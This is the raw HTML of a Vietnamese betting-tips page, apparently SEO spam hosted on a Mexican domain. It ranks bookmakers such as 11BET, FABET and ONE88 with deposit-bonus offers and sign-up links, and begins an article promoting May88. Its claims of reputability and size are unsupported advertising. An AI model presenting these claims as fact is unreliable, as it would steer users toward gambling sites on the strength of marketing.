    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://sensacao.com.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://sensacao.com.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="N0DBHZr7oWVqLFL7AHf7PfWaWlirvipB3pmtFNWQMz8" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158930949-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158930949-1');
</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "LocalBusiness",
  "name": "KÈO NHÀ CÁI",
  "description": "Kèo Nhà Cái là trang cung cấp tỷ lệ kèo và nhận định bóng đá nhanh, chính xác. Giao diện đơn giản, dễ theo dõi, phù hợp cho người chơi tham khảo trước trận",
  "image": "https://sensacao.com.mx/wp-content/uploads/2025/03/soikeo78-copy-1.png",
  "@id": "https://sensacao.com.mx/",
  "url": "https://sensacao.com.mx/",
  "telephone": "0762983104",
  "priceRange": "1 USD - 5000000000 USD",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Hồ Chí Minh",
    "streetAddress": "778 Đ. Trần Xuân Soạn, Tân Hưng, Quận 7, Hồ Chí Minh, Việt Nam",
    "postalCode": "7000000",
    "addressCountry": "Việt Nam"
  },
  "openingHoursSpecification": {
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "06:00",
    "closes": "22:00"
  },
  "sameAs": [
"https://x.com/keonhacai8cloud",
"https://www.youtube.com/@keonhacai88cloud/about",
"https://www.pinterest.com/keonhacai88cloud/",
"https://www.twitch.tv/keonhacai88cloud/about",
"https://www.linkedin.com/feed/update/urn:li:activity:7400347971160256513/",
"https://vimeo.com/keonhacai88cloud",
"https://www.reddit.com/user/keonhacai88cloud/",
"https://gravatar.com/keonhacai88cloud",
"https://www.tumblr.com/keonhacai88cloud",
"https://www.flickr.com/people/keonhacai88cloud/",
"https://www.instapaper.com/p/keonhacai8cloud",
"https://www.blogger.com/profile/07061607030113442138",
"https://disqus.com/by/keonhacai88cloud/about/",
"https://qiita.com/keonhacai88cloud",
"https://issuu.com/keonhacai88cloud",
"https://gitlab.com/keonhacai88cloud",
"https://www.renderosity.com/users/keonhacai88cloud",
"https://stocktwits.com/keonhacai88cloud",
"https://500px.com/p/keonhacai88cloud",
"https://www.callupcontact.com/b/businessprofile/keonhacai88cloud/9887207"
  ]
}
</script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "KÈO NHÀ CÁI✅",
        "item": "https://sensacao.com.mx/"
      },{
        "@type": "ListItem",
        "position": 2,
        "name": "KÈO NHÀ CÁI✅",
        "item": "https://sensacao.com.mx/huong-dan-KÈO NHÀ CÁI"
      }
]
    }
    </script>

<meta name="google-site-verification" content="Y_Taf6AFPkWapa_LU1AAaKZqtf5Ow0eFrWgXl817d5s" />
<meta name="google-site-verification" content="UDB4EYQtt_dtu6_fmdNuy5-xJ75MD38Xs5b20urixzA" />
<meta name="google-site-verification" content="s5y8enway4SZXqxJMlae3OZ3nfbPmC_Mdd9hrwswRYk" />
<meta name="google-site-verification" content="JOnWoMYoDqcsFbF6ulH4eymdnP2Kq-EQhYfArDZxS_k" />
<meta name="google-site-verification" content="NpAPUPfJIA_Mh-
yHSQLs9Ec_TNE32-LgfCWyz702mP0" />
<meta name="google-site-verification" content="U7xJw-mDc_40GFXFwkQNoHTri-dPFKcI01yf1TQwq9I" />
<meta name="google-site-verification" content="8CkAiDkfbInsbBShwuf7dgGsW3Ls4-IueY3FXo3L4rk" />
<meta name="google-site-verification" content="CqauAzEw8u66iMBNnPOM3Bm5BwTaMkruLmE94Mv2bE4" />
<meta name="google-site-verification" content="YJxnrICMdhZpaKsXK6XLUAe_zJas1BFEzHk1avGtvpo" />
<meta name="google-site-verification" content="IGHUEkSWJ8UJS_DOEz9Nk2u2EqHPAtTYRt7hxUnFliI" />
<meta name="google-site-verification" content="5-j6szyVnQDuAtM7soxwuwIhWmp1-LkbSW6tb8PdjAE" />
<meta name="google-site-verification" content="4wCsWXsNGYZ88plcmgV_IP1-C4TtwCNqtn-OyRc_Fqc" />
<meta name="google-site-verification" content="INi6YHCGpLrwOnuewl-m_otcskkQD9kTHPI4FA7wHI8" /><link rel="icon" href="https://sensacao.com.mx/wp-content/uploads/2025/03/cropped-soikeo78-copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sensacao.com.mx/wp-content/uploads/2025/03/cropped-soikeo78-copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensacao.com.mx/wp-content/uploads/2025/03/cropped-soikeo78-copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sensacao.com.mx/wp-content/uploads/2025/03/cropped-soikeo78-copy-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #faca15;}.full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 81px}#logo img{max-height: 81px}#logo{width:200px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #81d742}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 70px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#1e73be!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #faca15;}/* Color !important */[data-text-color="primary"]{color: #faca15!important;}/* Background Color */[data-text-bg="primary"]{background-color: #faca15;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #faca15;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #faca15}.nav-tabs > li.active > a{border-top-color: #faca15}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #faca15 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #faca15 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #faca15;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#e7b80d; }[data-text-bg="secondary"]{background-color: #e7b80d;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #e7b80d}/* Color !important */[data-text-color="secondary"]{color: #e7b80d!important;}/* Border */.secondary.is-outline:hover{border-color:#e7b80d}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}a{color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #000000}/* Custom CSS */#content_data_football {max-height:500px;overflow:auto;}#content_data_football::-webkit-scrollbar-thumb {background-color: #d61515 ; }#content_data_football::-webkit-scrollbar {width: 8px;background-color: #fff;}#content_data_football::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 10px rgba(0,0,0,0.3);background-color: #fff;}#content_data_football::-webkit-scrollbar-thumb {background-color: #d61515; }.box__content__home {height: 1000px;overflow: auto;padding: 20px;border: 1px solid #ff030b;border-radius: 2px;}.box__content__home::-webkit-scrollbar {width: 5px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #1f2936; }@media (max-width: 480px) {body a:nth-child(1) img {bottom:53px !important;}}/* Custom CSS Mobile */@media (max-width: 549px){.section__tintuc .box-vertical .box-image {width: 120px !important;float: left;margin-right: 15px;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="wp-singular post-template-default single single-post postid-82917 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile has-ftoc">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://sensacao.com.mx/" title="Kèo nhà cái &#8211; Top 1 thị trường - Soi kèo nhà cái &#8211; Chuyên soi kèo , dự đoán , nhận định bóng đá chuẩn hôm naynh bóng đá" rel="home">
    <img width="200" height="81" src="https://sensacao.com.mx/wp-content/uploads/2025/03/soikeo78-copy-1.png" class="header_logo header-logo" alt="Kèo nhà cái &#8211; Top 1 thị trường"/><img  width="200" height="81" src="https://sensacao.com.mx/wp-content/uploads/2025/03/soikeo78-copy-1.png" class="header-logo-dark" alt="Kèo nhà cái &#8211; Top 1 thị trường"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-size-medium nav-uppercase">
                    <li id="menu-item-142233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142233 menu-item-design-default"><a href="/" class="nav-top-link">KÈO NHÀ CÁI</a></li>
<li id="menu-item-189015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189015 menu-item-design-default"><a href="/ket-qua-bong-da/" class="nav-top-link">KQBĐ</a></li>
<li id="menu-item-189016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189016 menu-item-design-default"><a href="/bang-xep-hang-bong-da/" class="nav-top-link">Bảng xếp Hạng</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172 menu-item-design-default"><a href="https://sensacao.com.mx/tip-bong-da-mien-phi/" class="nav-top-link">TIP BÓNG ĐÁ</a></li>
<li id="menu-item-189018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-189018 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Tin soi kèo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-189019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189019"><a href="https://sensacao.com.mx/ngoai-hang-anh-premier-league/">Soi kèo ngoại hạng anh</a></li>
	<li id="menu-item-189020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189020"><a href="https://sensacao.com.mx/tay-ban-nha-la-liga/">Soi kèo tây ban nha</a></li>
	<li id="menu-item-189021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189021"><a href="https://sensacao.com.mx/c3-europa-conference-league/">Soi kèo Europa</a></li>
	<li id="menu-item-189023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189023"><a href="https://sensacao.com.mx/cup-c1-champions-league/">Soi kèo Cup C1</a></li>
	<li id="menu-item-189022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189022"><a href="https://sensacao.com.mx/y-serie-a/">Soi kèo ý</a></li>
	<li id="menu-item-189024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189024"><a href="https://sensacao.com.mx/phap-ligue-1/">Soi kèo pháp</a></li>
	<li id="menu-item-189025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189025"><a href="https://sensacao.com.mx/duc-bundesliga/">Soi kèo đức</a></li>
</ul>
</li>
<li id="menu-item-113961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113961 menu-item-design-default has-dropdown"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-113963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113963"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/ngoi-sao-bong-da/">NGÔI SAO BÓNG ĐÁ</a></li>
	<li id="menu-item-113962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113962"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/huyen-thoai-san-co/">HUYỀN THOẠI SÂN CỎ</a></li>
	<li id="menu-item-113964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113964"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/tai-nang-bong-da/">TÀI NĂNG BÓNG ĐÁ</a></li>
</ul>
</li>
<li id="menu-item-188984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188984 menu-item-design-default"><a href="https://sensacao.com.mx/nha-cai-uy-tin/" class="nav-top-link">Top nhà cái uy tín</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class=" row">
              <!-- <div class="row"> -->

             <div class="large-8 col">
 			                <h1 class="heading-title-signle">May88 &#8211; Link vào trang chủ May88 chính thức | Nhà Cái Uy Tín</h1>
                <div class="content__sl">
                	<div id="ftwp-postcontent"><p style="text-align: center;"><span style="font-size: 130%;"><strong>TOP NHÀ CÁI UY TÍN VIỆT NAM</strong></span><br />
          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="11BET" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2020/09/11bet-6-1.webp"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >11BET</div>
          <div class="noidung_item" >⭐11BET
THƯỞNG NẠP LẦN ĐẦU 100% LÊN ĐẾN 10.000.000Đ⭐11BET
THƯỞNG NẠP LẦN ĐẦU 50% LÊN ĐẾN 15.000.000Đ⭐THƯỞNG 20% NẠP VÀO MỖI THỨ 7 LÊN ĐẾN 5.000.000Đ⭐HOÀN TRẢ KHÔNG GIỚI HẠN TỚI 1.5% MỖI NGÀY⭐</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="/link11bet" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="/nhacai11bet" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="NBET" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2020/09/nbet-6.webp"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >NBET</div>
          <div class="noidung_item" >⭐NBET THƯỞNG NẠP LẦN ĐẦU 150% LÊN ĐẾN 5.000.000Đ⭐THƯỞNG NẠP LẦN ĐẦU 100% LÊN ĐẾN 15.000.000Đ⭐ THƯỞNG 40% KHI NẠP LẦN THỨ 2 LÊN ĐẾN 20.000.000Đ⭐HOÀN TRẢ 1.5% VÔ TẬN⭐</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="/linknbet" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="/nha-cai-nbet/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="FABET" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2020/09/fabet-7.webp"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >FABET</div>
          <div class="noidung_item" >⭐FABET THƯỞNG NẠP 110% CHO LẦN NẠP ĐẦU TIÊN LÊN ĐẾN 10.000.000Đ⭐THƯỞNG NẠP 40% CHO LẦN NẠP ĐẦU TIÊN LÊN ĐẾN 20.000.000Đ⭐FABET
HOÀN TRẢ VÔ TẬN LÊN ĐẾN 1.25%⭐</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="/linkfabet" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="/nha-cai-fabet/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh4">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="ONE88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2020/09/one88-7.webp"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >ONE88</div>
          <div class="noidung_item" >⭐ONE88 THƯỞNG 150% CHO NẠP LẦN ĐẦU LÊN ĐẾN 5.800.000Đ⭐ THƯỞNG 118% CHO NẠP LẦN ĐẦU LÊN ĐẾN 18.000.000Đ⭐THƯỞNG 18% CHO NẠP LẦN TIẾP THEO LÊN ĐẾN 1.800.000Đ⭐ONE88
HOÀN TRẢ LÊN ĐẾN 1.25%⭐</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="/linkone88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="/nha-cai-one88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh5">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="FC88 " target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2020/10/LOGO_FC88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >FC88 </div>
          <div class="noidung_item" >⭐FC88 THƯỞNG 100% NẠP LẦN ĐẦU LÊN ĐẾN 10.000.000Đ⭐ THƯỞNG 30% NẠP LẦN THỨ 2 LÊN ĐẾN 15.000.000Đ⭐HOÀN TRẢ 1.5% VÔ HẠN⭐TẶNG 50K KHI ĐĂNG KÝ ĐIỆN THOẠI⭐</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="/linkFCB8" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="/nha-cai-FCB8/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh6">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="DABET" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2020/10/Logo_Dabet_05.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >DABET</div>
          <div class="noidung_item" >⭐DABET
THƯỞNG NẠP LẦN ĐẦU 100% LÊN ĐẾN 10.000.000Đ⭐DABET
THƯỞNG NẠP LẦN ĐẦU 50% LÊN ĐẾN 15.000.000Đ⭐THƯỞNG 20% NẠP VÀO MỖI THỨ 7 LÊN ĐẾN 5.000.000Đ⭐HOÀN TRẢ KHÔNG GIỚI HẠN TỚI 1.5% MỖI NGÀY⭐</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="/linkdabet" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="/nha-cai-dabet/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      
<h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 12pt;"><strong style="font-size: 14pt;">Link vào nhà cái cá cược uy tín May88</strong></span></h2><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-left"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-square ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header" class="ftwp-header-clickable"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h3 id="ftwp-header-title">Mục Lục</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Link vào nhà cái cá cược uy tín May88</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Hệ thống sản phẩm, kho game phong phú của MAY88</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Hệ thống bảo mật thông tin tối tân nhà cái May88</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Hình thức thanh toán đa dạng của MAY88</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Những khuyến mãi cực khủng của MAY88</span></a></li></ol></nav></div></div>
<p style="text-align: justify;"><span style="font-size: 12pt;"><strong><a href="/nha-cai-may88/">May88</a> hiện đang là nhà cái có sòng bạc lớn nhất nhì ở châu Á. Phục vụ người chơi bằng công nghệ live trực tuyến hoàn hảo. Đến với May88, người chơi sẽ được tham gia rất nhiều những sản phẩm hấp dẫn.</strong></span></p>
<h2 id="ftoc-heading-2" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 12pt;"><strong style="font-size: 14pt;">Hệ thống sản phẩm, kho game phong phú của MAY88</strong></span></h2>
